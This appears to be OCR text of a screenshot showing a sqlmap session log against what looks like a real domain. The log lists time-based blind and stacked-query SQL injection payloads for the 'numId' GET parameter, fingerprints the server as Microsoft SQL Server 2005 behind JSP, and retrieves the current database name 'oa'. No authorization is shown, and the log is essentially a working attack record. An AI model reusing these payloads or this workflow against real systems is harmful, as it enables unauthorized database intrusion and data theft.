 C:\windows\system32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:44:52
[18:44:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:44:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: numId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: numId=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: numId=1 WAITFOR DELAY '0:0:5'--
---
[18:44:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:44:52] [INFO] fetching current database
[18:44:52] [INFO] resumed: oa
current database:    'oa'
[18:44:52] [INFO] testing if current user is DBA
current user is DBA:    False
[18:44:52] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\oa.orionww.com'
[*] shutting down at 18:44:52